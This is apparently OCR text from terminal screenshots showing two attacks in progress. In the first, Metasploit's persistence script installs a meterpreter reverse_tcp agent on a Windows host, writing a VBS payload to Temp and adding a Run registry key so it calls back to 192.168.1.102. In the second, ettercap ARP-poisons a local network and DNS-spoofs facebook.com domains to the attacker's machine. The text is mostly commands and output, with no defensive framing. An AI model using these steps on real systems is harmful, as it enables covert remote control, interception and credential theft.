 set : sh
File Edit View Bookmarks Settings Help
-A Automatically start a matching multi/handler to connect to the
agent
-L <opt> Location in target host where to write payload to, if none %TEM
P% will be used.
-P <opt> Payload to use, default is windows/meterpreter/reverse_tcp.
-S Automatically start the agent on boot as a service (with SYSTEM
privileges)
-T <opt> Alternate executable template to use
-U Automatically start the agent when the User logs on
-X Automatically start the agent when the system boots
-h This help menu
-i <opt> The interval in seconds between each connection attempt
-p <opt> The port on the remote host where Metasploit is listening
-r <opt> The IP of the system running Metasploit listening for the conne
ct back
meterpreter > run persistence -U -p 4444 -r 192.168.1.102
[*] Running Persistance Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/BECCA-P
C_20120410.3035/BECCA-PC_20120410.3035.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.1.102 LPOR
T=4444
[*] Persistent agent script is 611331 bytes long
[+] Persistent Script written to C:\Users\Becca\AppData\Local\Temp\kiZeUNmQXW
Mc.vbs
[*] Executing script C:\Users\Becca\AppData\Local\Temp\kiZeUNmQXWMc.vbs
[+] Agent executed with PID 3864
[*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion
\Run\icbhKibTGtMzTA
[+] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\
Run\icbhKibTGtMzTA
meterpreter > run persistence -i 5 -U -p 4444 -r 192.168.1.102
[*] Running Persistance Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/BECCA-P
C_20120410.3153/BECCA-PC_20120410.3153.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.1.102 LPOR
T=4444
[*] Persistent agent script is 614064 bytes long
set : sh
root : ettercap
File Edit View Bookmarks Settings Help
1766 tcp OS fingerprint
2183 known services
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %
3 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : ANY (all the hosts in the list)
GROUP 2 : ANY (all the hosts in the list)
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
Activating dns_spoof plugin...
Hosts list:
1) 192.168.1.1 00:18:39:B5:17:EC
2) 192.168.1.103 18:34:51:9A:43:52
3) 192.168.1.104 00:1B:77:81:70:D7
dns_spoof: [m.facebook.com] spoofed to [192.168.1.102]
dns_spoof: [check4.facebook.com] spoofed to [192.168.1.102]
dns_spoof: [check6.facebook.com] spoofed to [192.168.1.102]
dns_spoof: [www.facebook.com] spoofed to [192.168.1.102]
DHCP: [00:1B:77:81:70:D7] REQUEST 192.168.1.104
DHCP: [00:1B:77:81:70:D7] REQUEST 192.168.1.104
DHCP: [00:1B:77:81:70:D7] REQUEST 192.168.1.104
DHCP: [00:1B:77:81:70:D7] REQUEST 192.168.1.104
root : ettercap
root : ettercap
set : sh
Wicd Network Manager
DNS Spoof
Phorensics InfoGather
10:31 am